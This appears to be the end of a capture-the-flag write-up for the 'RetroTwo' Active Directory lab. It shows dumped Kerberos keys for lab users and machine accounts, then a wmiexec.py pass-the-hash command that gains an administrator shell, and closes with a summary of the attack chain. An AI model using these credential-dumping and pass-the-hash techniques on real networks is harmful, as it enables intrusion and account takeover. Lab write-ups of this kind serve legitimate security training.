Alexandra.Black:aes128-cts-hmac-sha1-96:f7f77113ff7a8e070f8d961a973afa80
Alexandra.Black:des-cbc-md5:70dcdcef4a584c67
Alex.Scott:aes256-cts-hmac-sha1-96:56e28035bf0e773b08eac63f2ded3b77150f4662335fecfe0d167439954c3c6c
Alex.Scott:aes128-cts-hmac-sha1-96:1743a9bfda5a6d4937e10833aa94261a
Alex.Scott:des-cbc-md5:c47a9e6475452f7c
Mandy.Davies:aes256-cts-hmac-sha1-96:f9ab0b0127d819088c6e20f2a22b62e658e65413634a982e7a03029860b5fbbb
Mandy.Davies:aes128-cts-hmac-sha1-96:775c402ad1b82a01d00d24cdce2f0cff
Mandy.Davies:des-cbc-md5:0dcb62cd49a4070b
Marilyn.Whitehouse:aes256-cts-hmac-sha1-96:070d0ec84b01cee1f4e6f7fde70978e38dd06e9718d29165f7b34687f2bfc57d
Marilyn.Whitehouse:aes128-cts-hmac-sha1-96:983446f761745cac59cfdf6533be1e62
Marilyn.Whitehouse:des-cbc-md5:b34fad80d6583d52
Lindsey.Harrison:aes256-cts-hmac-sha1-96:df8a640121c7931e4b1e24a903831bbdb2ceca342bc32df0d642be5ad59aebaa
Lindsey.Harrison:aes128-cts-hmac-sha1-96:9c0600e456143cb3a958434295e230c5
Lindsey.Harrison:des-cbc-md5:df4afde6a83d586d
Sally.Davey:aes256-cts-hmac-sha1-96:ad994860516e89a93515d9934fbc92ae0e18ac10a4179ce0b5e856d21239c07d
Sally.Davey:aes128-cts-hmac-sha1-96:1bd25ea0251be749c0b9ff10c0443728
Sally.Davey:des-cbc-md5:8940a2cde9fb45f1
retro2.vl\inventory:aes256-cts-hmac-sha1-96:251d2610ccb122fbefecbc0bad2a0f1ecffe39e48734d40fc31f9d6c32d9c3a6
retro2.vl\inventory:aes128-cts-hmac-sha1-96:6a4787b610d341b0d99758c8dd80a405
retro2.vl\inventory:des-cbc-md5:ad08041f6b0861a7
retro2.vl\ldapreader:aes256-cts-hmac-sha1-96:1f38605e159b9f10ba465530aa4ea2d9fd5429b3bf348fa8559b5acc647c0b32
retro2.vl\ldapreader:aes128-cts-hmac-sha1-96:000256e0522cc3cd2f52c6bfe1698368
retro2.vl\ldapreader:des-cbc-md5:8908762379fdfdae
BLN01$:aes256-cts-hmac-sha1-96:ffd22246332c76f0831bbae3acbcf7d9160e780f77ecbf6322ec536b8744a280
BLN01$:aes128-cts-hmac-sha1-96:00489881457ca7f5ba4dac2e1395fd44
BLN01$:des-cbc-md5:0886138c15a70157
ADMWS01$:aes256-cts-hmac-sha1-96:77bc7578e4acc75c4f357c41584310ab8c659768200785b0a02db6056fe1d2cd
ADMWS01$:aes128-cts-hmac-sha1-96:e8e055a2f04a9c23a608f9e7f5676b2b
ADMWS01$:des-cbc-md5:32efae925d46310b
FS01$:aes256-cts-hmac-sha1-96:c2d3478014ac16cda2a093ffa710f57939ea47c022aa0bd4cec840b2fc313b42
FS01$:aes128-cts-hmac-sha1-96:260e51b22e8694ed4c8d229bb3f18aeb
FS01$:des-cbc-md5:85df2686e95bdf92
FS02$:aes256-cts-hmac-sha1-96:fcceafa1335a9e262a1e4532d516011d4e8b80ae7f35fb35714a2a6410db18bc
FS02$:aes128-cts-hmac-sha1-96:5f2c27f494ab454d875057c909790e3e
FS02$:des-cbc-md5:252afd385b04b0bf
[*] Cleaning up...
Then we can use wmiexec.pyto get the reverse shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ wmiexec.py -hashes :c06552bdb50ada21a7c74536c231b848 retro2.vl/administrator@bln01.retro2.vl
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
retro2\administrator
Description
RetroTwo (Easy, Windows): Downloads a password-protected .accdb from an open SMB, decrypts it, and extracts AD credentials in VBA; leverages a pre-configured computer account with GenericWrite permissions to gain RDP access, and finally abuses the RpcEptMapper registry key to elevate privileges to SYSTEM.